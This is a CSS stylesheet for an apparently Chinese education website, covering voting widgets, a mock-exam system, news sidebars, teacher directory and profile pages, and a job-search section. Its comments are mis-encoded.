.pktest .pkno h2{ font-size:22px; font-weight:bold; color:#CC0000; text-align:center;}

.pktest .pkyes .PKbj{ background:url(../images/pk.png) no-repeat -180px -50px; height:34px;}
.pktest .pkyes .PKbj span{margin-left:100px;}
.pktest .pkyes .PKbj span a{ background:url(../images/pk.png) no-repeat -708px -49px;height:42px; display:block; width:122px;margin-left:90px;margin-top:-20px;_margin-top:-8px;}
.Atextarea .textLogin{width:280px; height:60px; border:#e8e8e8 1px solid; padding:8px; color:#999;}
.pktest .pkyes .pkbtn{}
.pktest .pkyes .pkbtn a{background:url(../images/pk.png) no-repeat -490px -49px; height:42px; display:block; width:72px;margin-left:100px; display:block;}
.pkalist{padding:8px; border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.pkalist h3{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000; text-align:left; border-bottom:#e8e8e8 1px solid;}
.pkalist h3 span{ float:right; padding-right:10px;}
.pkalist h3 span a{ font-size:12px; font-weight:normal; color:#069; font-family:Verdana, Arial, Helvetica, sans-serif}
.acontents{ border-bottom:#e8e8e8 1px dashed; padding:8px;}
.acontents span{ color:#069; font-weight:bold;}
.acontents p{ color:#999;}

.Ctextarea #otherContent{width:280px; height:60px; border:#e8e8e8 1px solid; padding:8px; color:#999;}

.pktest .pkother .pkbtn{}
.pktest .pkother .pkbtn a{background:url(../images/pk.png) no-repeat -562px -49px; height:42px; display:block; width:72px;margin-left:100px; display:block;}
.pkclist{ background:#FBFBFB; padding:8px;border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.pkclist h3{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000; text-align:left; border-bottom:#e8e8e8 1px solid;}
.pkclist h3 span{ float:right; padding-right:10px;}
.pkclist h3 span a{ font-size:12px; font-weight:normal; color:#069; font-family:Verdana, Arial, Helvetica, sans-serif}
.ccontents{ border-bottom:#e8e8e8 1px dashed; padding:8px;}
.ccontents span{ color:#069; font-weight:bold;}
.ccontents p{ color:#999;}


.pktest .pkno .pkbtn{}
.pktest .pkno .pkbtn a{background:url(../images/pk.png) no-repeat -636px -49px; height:42px; display:block; width:72px;margin-left:100px; display:block;}
.pktest .pkno h2{ font-size:22px; font-weight:bold; color:#CC0000;text-align:center; height:50px; line-height:30px;}
.pktest .pkno .PKbj{ background:url(../images/pk.png) no-repeat -180px -50px; height:34px;}
.pktest .pkno .PKbj span{margin-left:100px;}
.pktest .pkno .PKbj span a{ background:url(../images/pk.png) no-repeat -829px -49px; height:42px; display:block; width:122px;margin-left:90px;margin-top:-20px;_margin-top:-8px;}
.pkblist{}
.pkblist h3{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#000; text-align:left; border-bottom:#e8e8e8 1px solid;}
.pkblist h3 span{ float:right; padding-right:10px;}
.pkblist h3 span a{ font-size:12px; font-weight:normal; color:#069; font-family:Verdana, Arial, Helvetica, sans-serif}

.pkmain .pkpl{height:36px; line-height:36px; color:#000; border:#e7e7e7 1px solid;padding-left:20px; font-size:14px; font-weight:bold;}
.pkmain .pkpl span.total{ float:right; color:#999; font-size:14px; font-weight:normal; padding-right:10px;}
.pkmain .CommentList{ padding:8px;border:#ECECEC 1px solid; border-top:none; height:100%; overflow:hidden;}
.pkmain .CommentList .Articial{ width:49%; float:left; height:130px; overflow:hidden; border-bottom:#e8e8e8 1px dashed; padding-top:8px;}
.pkmain .CommentList .Articial img{width:60px; height:60px; margin-right:10px; padding:2px; border:#e8e8e8 1px solid;}
.pkmain .CommentList .Articial .neirong{ line-height:24px; font-size:14px; width:350px; white-space:nowrap; overflow:hidden;}
.pkmain .CommentList .Articial span#username{ padding:0px; margin:0px; font-size:14px; font-weight:bold; color:#000; line-height:25px;}
.pkmain .CommentList .Articial #addate{ line-height:25px; color:#999;}




/*����ϵͳ*/

.ksbanner{width:953px; margin:0px auto; border:#C6DDF1 1px solid; padding:5px; height:100%; overflow:hidden;}

.ksbanner .adsleft{width:140px; float:left;}
.ksbanner .adsleft ul{padding:0px; margin:0px;}
.ksbanner .adsleft li{ line-height:24px; line-height:24px; text-align:left;}

.ksbanner .adsmiddle{width:655px; float:left;}
.ksbanner .adsTop{}
.ksbanner .adsTop ul{ padding:0px; margin:0px;}
.ksbanner .adsTop li{width:20%; float:left;height:26px; line-height:26px;}
.ksbanner .adsBanner{}
.ksbanner .adsBottom{}
.ksbanner .adsBottom ul{ padding:0px; margin:0px;}
.ksbanner .adsBottom li{width:20%; float:left;height:26px; line-height:26px;}

.ksbanner .adsRight{width:140px; float:left;}
.ksbanner .adsRight ul{padding:0px; margin:0px;}
.ksbanner .adsRight li{ height:24px; line-height:24px;}


.mnkcbanner{width:965px; margin:0px auto;}
.mnkcbanner .bannerl{width:480px; float:left}
.mnkcbanner .bannerr{width:480px; float:right}

.lct{width:965px; margin:0px auto;}


.mnkcmain1{width:965px; margin:0px auto;}
.mnkcmain1 .floatl{width:250px; float:left;}
.mnkcmain1 .floatl .left01{ border:#C6DDF1 1px solid; height:667px; overflow:hidden;}
.mnkcmain1 .floatl .left01 .title{ background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold;}
.mnkcmain1 .floatl .left01 .title span{ background:url(../images/../mnkc/images/icos.png) no-repeat left -77px; height:29px; display:block; float:left;width:25px;}
.mnkcmain1 .floatl .left01 .left01box{ padding:8px;}
.mnkcmain1 .floatl .left01 .left01box ul{}

.mnkcmain1 .floatm{width:450px; float:left; margin-left:10px;}
.mnkcmain1 .floatm .middle01{}
.mnkcmain1 .floatm .middle01 #ks_list1{ height:280px; padding:8px; overflow:hidden;}
.mnkcmain1 .floatm .middle01 #ks_list1 h1{ height:30px;line-height:30px; text-align:center; font-size:14px; white-space:nowrap;overflow:hidden;}
.mnkcmain1 .floatm .middle01 #ks_list1 h1 a{ font-size:16px;color:red; padding:0px 5px;}
a.cDRed{ color:red;}

.mnkcmain1 .floatm .middle01 #ks_list1 li{ background:url(../images/artarrow.gif) no-repeat 0px 10px; line-height:27px;border-bottom:#f1f1f1 1px dotted;}
.mnkcmain1 .floatm .middle01 #ks_list1 a{ font-size:14px}
.mnkcmain1 .floatm .middle01 #ks_list1 a:hover{ color:red; text-decoration:none;}
.mnkcmain1 .floatm .middle01 #ks_list1 span#date{ font-size:14px; color:#999; float:right;}


#hd_list1{height:280px; padding:8px; overflow:hidden;}
#hd_list1 li{ height:27px; line-height:27px; background:url(../images/../mnkc/images/gif-0812.gif) no-repeat 0px 8px; padding-left:15px;border-bottom:#f1f1f1 1px dotted;}
#hd_list1 a{ font-size:14px; color:#555;}
#hd_list1 span#date{ float:right; color:#999; font-size:14px;}
#hd_list1 a:hover{ color:red; text-decoration:none;}

#hd_list1 span a{ color:#016A9F; font-size:14px;}
#hd_list1 span a:hover{ color:red; text-decoration:none;}


#hd_list2{ height:280px; padding:8px; overflow:hidden;}
#hd_list2 li{ height:27px; line-height:27px; background:url(../images/../mnkc/images/gif-0812.gif) no-repeat 0px 8px; padding-left:15px;border-bottom:#f1f1f1 1px dotted;}
#hd_list2 a{ font-size:14px; color:#555;}
#hd_list2 a:hover{ color:red; text-decoration:none;}
#hd_list2 span a{ color:#016A9F; font-size:14px;}
#hd_list2 span a:hover{ color:red; text-decoration:none;}


.mnkcmain1 .floatr{width:246px; float:right;}
.mnkcmain1 .floatr .right01{ border:#C6DDF1 1px solid; padding:2px;}


.mnkcmain1 .floatr .right02{ border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.mnkcmain1 .floatr .right02 .title{ background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold;}
.mnkcmain1 .floatr .right02 .right02box{ height:129px;padding:8px; overflow:hidden;}
.mnkcmain1 .floatr .right02 .right02box ul{ }
.mnkcmain1 .floatr .right02 .right02box li{}
.mnkcmain1 .floatr .right02 .right02box a{ font-weight:bold; color:#333;}
.mnkcmain1 .floatr .right02 .right02box a:hover{ color:red; text-decoration:none;}


.mnkcmain1 .floatr .right02 .right03box{ background:url(../images/../mnkc/images/kstd.png) no-repeat 5px 13px;height:100px;padding:12px; overflow:hidden;}
.mnkcmain1 .floatr .right02 .right03box ul{margin-left:24px;}
.mnkcmain1 .floatr .right02 .right03box li{ float:left; height:35px;}
.mnkcmain1 .floatr .right02 .right03box a{width:76px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left 0px; padding-left:22px;display:block; font-weight:bold; color:#069;}
.mnkcmain1 .floatr .right02 .right03box a:hover{width:76px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left bottom; padding-left:22px;display:block; font-weight:bold; color:#CC0000; text-decoration:none;}


.mnkcmain1 .floatr .right03{padding:0px; margin:0px;}
.mnkcmain1 .floatr .right03 ul{padding:0px; margin:0px;}
.mnkcmain1 .floatr .right03 li{ height:73px;}
.mnkcmain1 .floatr .right03 img{border:#C6DDF1 1px solid; padding:6px;}



.mnkcmain2{width:965px; margin:0px auto;}
.mnkcmain2 .left{width:705px; float:left;}
.mnkcmain2 .left .left01{}
.mnkcmain2 .left .left01 .floatl{width:345px; float:left;}
.mnkcmain2 .left .left01 .floatr{width:345px; float:right;}



.mnkcmain2 .right{width:250px; float:right;}
.mnkcmain2 .right .right01{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.mnkcmain2 .right .right01 .title{ background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; position:relative;}
.mnkcmain2 .right .right01 .title span#more{ position:absolute; right:10px; top:0px;}
.mnkcmain2 .right .right01 .title span#more a{ color:#000; font-size:12px; font-weight:normal; font-family:"����"}
.mnkcmain2 .right .right01 .title span#more a:hover{ color:red; text-decoration:none;}


.mnkcmain2 .right .right01 .right01box{ height:281px; padding:8px; overflow:hidden;}
.mnkcmain2 .right .right01 .right01box ul{}
.mnkcmain2 .right .right01 .right01box li{line-height:27px;border-bottom:#f1f1f1 1px dashed; font-size:12px; color:#999;}
.mnkcmain2 .right .right01 .right01box span#score{font-size:12px; color:#990000; font-weight:bold;}
.mnkcmain2 .right .right01 .right01box h2{ float:left;width:210px; white-space:nowrap; overflow:hidden;font-size:12px; font-weight:bold; color:#069;}

.mnkcmain2 .right .right01 .right02box{ height:281px; padding:8px; overflow:hidden;}
.mnkcmain2 .right .right01 .right02box ul{}
.mnkcmain2 .right .right01 .right02box li{ height:85px; border-bottom:#f1f1f1 1px dashed;margin-top:8px;}
.mnkcmain2 .right .right01 .right02box .mingshi{width:65px; float:left; }
.mnkcmain2 .right .right01 .right02box .mingshi img{ padding:2px; border:#f1f1f1 1px solid;}

.mnkcmain2 .right .right01 .right02box .jieshao{width:155px; float:right; line-height:22px;}
.mnkcmain2 .right .right01 .right02box .jieshao h2 a{font-size:12px; font-weight:bold; color:#333; font-family:"����"}
.mnkcmain2 .right .right01 .right02box .jieshao h2 a:hover{ color:red; text-decoration:none; }
.mnkcmain2 .right .right01 .right02box .jieshao a{ color:green;}


.ksallclass{width:965px; margin:0px auto;}
.ksallclass .floatl{width:700px; float:left;}
.ksallclass .floatl .bannerl{}
.ksallclass .floatl .left01{border:#C6DDF1 1px solid; height:100%; overflow:hidden;} 
.ksallclass .floatl .left01 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.ksallclass .floatl .left01 .title span{background:url(../images/../mnkc/images/icos.png) no-repeat left -77px; height:29px; display:block; float:left;width:25px;}
.ksallclass .floatl .left01 .left01box{ padding:8px;}
.ksallclass .floatl .left01 .left01box ul{}
.ksclassfl{ background:#f0f9dd; width:30px; height:100%; padding:5px;font-weight:bold; color:#ff6600;}
.ksallclass .floatl .left01 .left01box .classtit{margin-left:20px;width:120px;height:28px; line-height:28px; background:#E9F5FF; clear:both; text-align:center;}
.ksallclass .floatl .left01 .left01box .classtit a{color:#666; font-size:14px; font-weight:bold;}
.ksallclass .floatl .left01 .left01box .classtit a:hover{ color:red; text-decoration:none;}
.ksallclass .floatl .left01 .left01box .allclasslist{ padding:10px; margin-bottom:10px;}
.ksallclass .floatl .left01 .left01box .allclasslist li{width:20%;float:left; text-align:center; line-height:24px;}
.ksallclass .floatl .left01 .left01box .allclasslist a{ color:#336699; font-size:14px;}
.ksallclass .floatl .left01 .left01box .allclasslist a:hover{ color:red; text-decoration:none;}

.ksallclass .floatr{width:252px; float:right;}
.ksallclass .floatr .right01{border:#C6DDF1 1px solid; background:#EDF1FC;padding:8px 25px; height:100%; overflow:hidden;}
.ksallclass .floatr .right01{ background:url(../images/../mnkc/images/kstd.png) no-repeat 5px 13px;height:100px;padding:12px; overflow:hidden;}
.ksallclass .floatr .right01 ul{margin-left:29px;}
.ksallclass .floatr .right01 li{ float:left; height:35px;}
.ksallclass .floatr .right01 a{width:76px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left 0px; padding-left:22px;display:block; font-weight:bold; color:#069;}
.ksallclass .floatr .right01 a:hover{width:76px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left bottom; padding-left:22px;display:block; font-weight:bold; color:#CC0000; text-decoration:none;}

.ksallclass .floatr .right02{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.ksallclass .floatr .right02 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }

.ksallclass .floatr .right02 .right02box{ padding:8px;}
.ksallclass .floatr .right02 .right02box ul{}
.ksallclass .floatr .right02 .right02box li{ line-height:24px; border-bottom:#f1f1f1 1px dashed; background:url(../images/../mnkc/images/gif-0812.gif) no-repeat 0px 8px; padding-left:15px; width:220px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.ksallclass .floatr .right02 .right02box span{ display:none;}
.ksallclass .floatr .right02 .right02box a{}
.ksallclass .floatr .right02 .right02box a:hover{ color:red; text-decoration:none;}


.ksallclass .floatr .right02 .right03box{ padding:8px;}
.ksallclass .floatr .right02 .right03box ul{}
.ksallclass .floatr .right02 .right03box li{line-height:27px;border-bottom:#f1f1f1 1px dashed; font-size:12px; color:#999; background:url(../images/artarrow.gif) no-repeat 0px 11px; padding-left:8px;}
.ksallclass .floatr .right02 .right03box span#score{font-size:12px; color:#990000; font-weight:bold;}
.ksallclass .floatr .right02 .right03box h2{ float:left;width:210px; white-space:nowrap; overflow:hidden;font-size:12px; font-weight:bold; color:#069;}


.ksallclass .floatr .banner252{border:#C6DDF1 1px solid; padding:8px; text-align:center;}

.ksallclass .floatl .floatl_1{border:#C6DDF1 1px solid; height:100%; padding-bottom:8px; overflow:hidden;} 
.ksallclass .floatl .floatl_1 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.ksallclass .floatl .floatl_1 .title span{background:url(../images/../mnkc/images/icos.png) no-repeat left -77px; height:29px; display:block; float:left;width:25px;}
.ksallclass .floatl .floatl_1 .floatl_1box{ padding:8px;}
.ksallclass .floatl .floatl_1 .floatl_1box ul{}
.ksallclass .floatl .floatl_1 .floatl_1box li{width:20%; float:left; background:url(../images/artarrow.gif) no-repeat 0px 8px; padding-left:10px;}
.ksallclass .floatl .floatl_1 .floatl_1box a{ font-size:14px; color:#069;}
.ksallclass .floatl .floatl_1 .floatl_1box a:hover{ color:red; text-decoration:none;}

.ksallclass .floatl .floatl_1 .floatl_1box .kstitle{ background:#EDF1FC;  height:30px; line-height:30px; text-align:center; font-weight:bold;}
.ksallclass .floatl .floatl_1 .floatl_1box .ksresult .jkc a{ font-size:12px; font-weight:normal; color:;}


.ksallclass .floatl .floatl_2{border:#C6DDF1 1px solid; height:100%; padding-bottom:8px; overflow:hidden;} 
.ksallclass .floatl .floatl_2 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.ksallclass .floatl .floatl_2 .title span{background:url(../images/../mnkc/images/icos.png) no-repeat left 2px; height:29px; display:block; float:left;width:25px;}
.ksallclass .floatl .floatl_2 .floatl_2box{ padding:8px;}
.ksallclass .floatl .floatl_2 .floatl_2box .titlenav{ background:#EDF1FC;  height:30px; line-height:30px; text-align:center; font-weight:bold;}
.ksallclass .floatl .floatl_2 .floatl_2box .sjclass{padding-left:8px;}
.ksallclass .floatl .floatl_2 .floatl_2box .sjclass a{ font-size:14px; color:#069;}
.ksallclass .floatl .floatl_2 .floatl_2box td{ border-bottom:#f1f1f1 1px dashed;}
.ksallclass .floatl .floatl_2 .floatl_2box .sjclass a:hover{ color:red; text-decoration:none;}



.ksallclass .floatl .ksnr_01{border:#C6DDF1 1px solid; height:100%; padding-bottom:8px; overflow:hidden;}
.ksallclass .floatl .ksnr_01 h3{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.ksallclass .floatl .ksnr_01 h3 span{background:url(../images/../mnkc/images/icos.png) no-repeat left -77px; height:29px; display:block; float:left;width:25px;}
.ksallclass .floatl .ksnr_01 .ksnr_intro{ background:#FCFDFE; padding:8px; height:100%; overflow:hidden;}
.ksallclass .floatl .ksnr_01 .ksnr_intro h2{ font-size:14px; font-weight:bold; color:#000; padding-left:20px;}

.ksallclass .floatl .ksnr_02{border:#C6DDF1 1px solid; height:100%; padding-bottom:8px; overflow:hidden;}
.ksallclass .floatl .ksnr_02 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.ksallclass .floatl .ksnr_02 .title span{background:url(../images/../mnkc/images/icos.png) no-repeat left -50px; height:29px; display:block; float:left;width:25px;}
.ksallclass .floatl .ksnr_02 .ksnr_02box{ padding:8px; line-height:24px; font-size:14px; text-indent:2em; color:#999;}


.ksallclass .floatl .ksnr_02 .ksnr_03box{ padding:8px;}
.ksallclass .floatl .ksnr_02 .ksnr_03box ul{}
.ksallclass .floatl .ksnr_02 .ksnr_03box li{ line-height:24px; font-size:12px; color:#333; background:url(../images/../mnkc/images/gif-0812.gif) no-repeat 0px 8px; padding-left:15px;}

.ksallclass .floatl .search01{}
.ksallclass .floatl .search01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.ksallclass .floatl .search01 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}


.ksallclass .floatl .search02 .artlisting{height:100%; overflow:Hidden;}
.ksallclass .floatl .search02 .artlisting ul{padding:10px;}
.ksallclass .floatl .search02 .artlisting li{ height:28px; line-height:28px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.ksallclass .floatl .search02 .artlisting a{ font-size:14px;}
.ksallclass .floatl .search02 .artlisting a:hover{ color:red; text-decoration:none;}

.ksallclass .floatl .left01 h2{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; padding-left:15px; font-size:16px; font-weight:bold;}
.ksallclass .floatl .left01 .leftlxbox{ padding:20px;}
.ksallclass .floatl .left01 .leftlxbox .select{width:148px; margin:0px 6px;}
#ksbegin{ margin-top:15px; text-align:center;}


.ksallclass .floatl .left02{border:#C6DDF1 1px solid; height:100%; overflow:hidden;} 
.ksallclass .floatl .left02 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.ksallclass .floatl .left02 .title span{background:url(../images/../mnkc/images/icos.png) no-repeat left -77px; height:29px; display:block; float:left;width:25px;}
.ksallclass .floatl .left02 .kqbd{ padding:8px;}
.ksallclass .floatl .left02 .kqbd ul{}
.ksallclass .floatl .left02 .kqbd li{line-height:24px;}



/*������Ѷ*/

.mainpdbox .right .zxright01{border:#C6DDF1 1px solid; background:#EDF1FC;padding:8px 25px; background:url(../images/../mnkc/images/kstd.png) no-repeat 10px 13px;height:100px;padding:12px; overflow:hidden;}
.mainpdbox .right .zxright01 ul{margin-left:39px;}
.mainpdbox .right .zxright01 li{ float:left; height:35px;}
.mainpdbox .right .zxright01 a{width:76px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left 0px; padding-left:22px;display:block; font-weight:bold; color:#069;}
.mainpdbox .right .zxright01 a:hover{width:76px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left bottom; padding-left:22px;display:block; font-weight:bold; color:#CC0000; text-decoration:none;}

.mainpdbox .right .zxright02{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.mainpdbox .right .zxright02 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; }
.mainpdbox .right .zxright02 .right02box{ padding:8px;}
.mainpdbox .right .zxright02 .right02box ul{}
.mainpdbox .right .zxright02 .right02box li{ line-height:24px; border-bottom:#f1f1f1 1px dashed; background:url(../images/../mnkc/images/gif-0812.gif) no-repeat 0px 8px; padding-left:15px; width:240px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }
.mainpdbox .right .zxright02 .right02box span#date{ display:none;}
.mainpdbox .right .zxright02 .right02box a:hover{ color:red; text-decoration:none;}

.mainpdbox .right .banner252{border:#C6DDF1 1px solid; padding:8px; text-align:center;}

.mainpdbox .right .zxright02 .right03box{ padding:8px;}
.mainpdbox .right .zxright02 .right03box li{line-height:27px;border-bottom:#f1f1f1 1px dashed; font-size:12px; color:#999;}
.mainpdbox .right .zxright02 .right03box span#score{font-size:12px; color:#990000; font-weight:bold;}
.mainpdbox .right .zxright02 .right03box h2{ float:left;width:230px; white-space:nowrap; overflow:hidden;font-size:12px; font-weight:bold; color:#069;}

/*��У��ʦ*/

.msmain{width:965px; margin:0px auto;}
.msmain .left{width:260px; float:left;}

.msmain .left .left01{border:#C6DDF1 1px solid; background:#EDF1FC;padding:8px 25px; background:url(../images/../mnkc/images/kstd.png) no-repeat 10px 13px;height:100px;padding:12px; overflow:hidden;}
.msmain .left .left01 ul{margin-left:32px;}
.msmain .left .left01 li{ float:left; height:35px;}
.msmain .left .left01 a{width:72px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left 0px; padding-left:22px;display:block; font-weight:bold; color:#069;}
.msmain .left .left01 a:hover{width:72px; height:28px; line-height:28px; float:left; background:url(../images/../mnkc/images/ksbut.png) no-repeat left bottom; padding-left:22px;display:block; font-weight:bold; color:#CC0000; text-decoration:none;}

.msmain .left .left02{border:#C6DDF1 1px solid; height:100%; overflow:hidden;}
.msmain .left .left02 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }
.msmain .left .left02 .left02box{ padding:8px;}
.msmain .left .left02 .left02box ul{}
.msmain .left .left02 .left02box li{ height:78px; border-bottom:#f1f1f1 1px dashed; margin-bottom:8px;}
.msmain .left .left02 .left02box .mingshi{width:63px; height:63px; float:left; border:#f1f1f1 1px solid; padding:2px;}
.msmain .left .left02 .left02box .jieshao{width:166px; float:right;}
.msmain .left .left02 .left02box .jieshao h2 a{ font-size:12px; font-weight:bold; color:#333; font-family:"����"}
.msmain .left .left02 .left02box .jieshao h2 a:hover{ color:red; text-decoration:none;}
.msmain .left .left02 .left02box .jieshao a{ color:#009933;}
.msmain .left .left02 .left02box .jieshao a:hover{ color:red; text-decoration:none; }


.msmain .left .left02 .left03box{ padding:8px;}
.msmain .left .left02 .left03box ul{}
.msmain .left .left02 .left03box li{ height:24px;line-height:24px; border-bottom:#f1f1f1 1px dashed; background:url(../images/../mnkc/images/gif-0812.gif) no-repeat 0px 8px; padding-left:15px; width:220px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.msmain .left .left02 .left03box span#date{ display:none;}
.msmain .left .left02 .left03box a:hover{ color:red; text-decoration:none;}

.msmain .right{width:690px; float:right;}
.msmain .right .right01{ height:100%; overflow:hidden;}
.msmain .right .right01 .msbox{border:#C6DDF1 1px solid;margin-bottom:8px; height:187px; overflow:hidden;}
.msmain .right .right01 .msbox .tit{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";position:relative;}
.msmain .right .right01 .msbox .tit span{ position:absolute; right:10px; top:0px;}
.msmain .right .right01 .msbox .tit span a{ font-size:12px; font-weight:normal; font-family:"����";}
.msmain .right .right01 .msbox ul{ padding:8px;}
.msmain .right .right01 .msbox li{width:33%; float:left; text-align:center;}
.msmain .right .right01 .msbox img{width:171px; height:107px; padding:2px; border:#CCC 1px solid; margin-bottom:8px;}
.msmain .right .right01 .msbox a{}
.msmain .right .right01 .msbox a:hover{ color:red; text-decoration:none;}


/*��ʦ��Ŀҳ*/

.msclassmain{width:965px; margin:0px auto;}
.msclassmain .left{width:260px; float:left;}
.msclassmain .left .left01{border:#C6DDF1 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.msclassmain .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }
.msclassmain .left .left01 .left01box{ padding:8px;}
.msclassmain .left .left01 .left01box ul{}
.msclassmain .left .left01 .left01box li{ float:left; width:101px; height:25px; line-height:25px; font-size:14px; text-align:center; color:#069; background:#F3FAFF; border:#CCE0F5 1px solid;margin:3px 8px;}
.msclassmain .left .left01 .left01box a:hover{ background:#CC0000; color:#fff; display:block; text-decoration:none;}

.msclassmain .left .left02{border:#C6DDF1 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.msclassmain .left .left02 .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }
.msclassmain .left .left02 .left02box{ padding:8px;}
.msclassmain .left .left02 .left02box ul{}
.msclassmain .left .left02 .left02box li{ height:28px; line-height:28px; border-bottom:#f1f1f1 1px dashed; }
.msclassmain .left .left02 .left02box span#hits{ float:right; font-size:14px; color:#999;}
.msclassmain .left .left02 .left02box a{ font-size:14px;}
.msclassmain .left .left02 .left02box a:hover{ color:red; text-decoration:none;}


.msclassmain .right{width:690px; float:right;border:#C6DDF1 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.msclassmain .right .title{background:url(../images/titbg.gif) repeat-x left top;height:30px; line-height:30px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }

.msclassmain .right .mslist{ padding:8px;}
.msclassmain .right .mslist ul{}
.msclassmain .right .mslist li{width:200px; margin:0px 6px; float:left; text-align:center; border:#CCE0F5 1px solid; padding:5px; height:138px; overflow:hidden;}
.msclassmain .right .mslist img{}
.msclassmain .right .mslist dl{line-height:25px;}
.msclassmain .right .mslist dt{width:100px; float:left;}
.msclassmain .right .mslist dt a{ font-size:14px; color:#069;}
.msclassmain .right .mslist dt a:hover{ color:red; text-decoration:none;}
.msclassmain .right .mslist dd{width:100px; float:right; font-size:14px; color:#555;}




/*��ʦ����ҳ*/

.msjsbox{width:965px; margin:0px auto;}
.msjsbox .msname{ background:#F3FAFF; height:49px; line-height:49px;border:#CCE0F5 1px solid; border-bottom:none; }
.msjsbox .msname span{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����";}
.msjsbox .msjscontent{border:#CCE0F5 1px solid; height:100%; overflow:hidden; padding:10px;}
.msjsbox .msjscontent .floatl{width:490px; float:left;}
.msjsbox .msjscontent .floatl img{ padding:5px; border:#f1f1f1 1px solid;}
.msjsbox .msjscontent .floatr{width:450px; float:right;}
.msjsbox .msjscontent .floatr ul{ padding:8px;}
.msjsbox .msjscontent .floatr li{ background:url(../images/artarrow.gif) no-repeat 0px 13px; padding-left:12px; line-height:35px; border-bottom:#f1f1f1 1px dotted; font-size:14px; color:#555;}
.msjsbox .msjscontent .floatr span{ font-weight:bold; float:left; font-family:"����";}

.msjsbox .msintro{width:965px; margin:0px auto;border:#CCE0F5 1px solid; height:100%; overflow:hidden; }
.msjsbox .msintro #MyContent{ padding:20px; line-height:25px; font-size:14px;}
.msjsbox .xypj{border:#CCE0F5 1px solid; height:100%; overflow:hidden; padding:10px;}
.msjsbox .xypj .wydp h3{ height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#069; font-family:"����";}




/*��Ƹϵͳ*/

.jobmain_01{width:965px; margin:0px auto;}
.jobmain_01 .left{width:422px; float:left;}


.jobmain_01 .right{width:530px; float:right;}
.jobmain_01 .right .right01{border:#CCE0F5 1px solid; background:url(../images/../job/images/jobseach.png) repeat-x left -30px; height:70px;}
.jobmain_01 .right .right01 .search_box{ padding:8px;}
.jobmain_01 .right .right01 .search_box .searchl{ font-size:14px;}

.jobmain_01 .right .right01 .search_box .searchl1{ font-size:14px; float:left;}
.jobmain_01 .right .right01 .search_box .searchl1 .textbox{width:354px; padding:3px 8px;background:url(../images/../job/images/jobseach.png) no-repeat left top; border:none; height:24px; line-height:24px; font-size:14px; color:#999; white-space:nowrap; overflow:hidden;}
.jobmain_01 .right .right01 .search_box .searchbut{float:right;}

.jobmain_01 .right .zwhot{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden; margin-top:6px;}
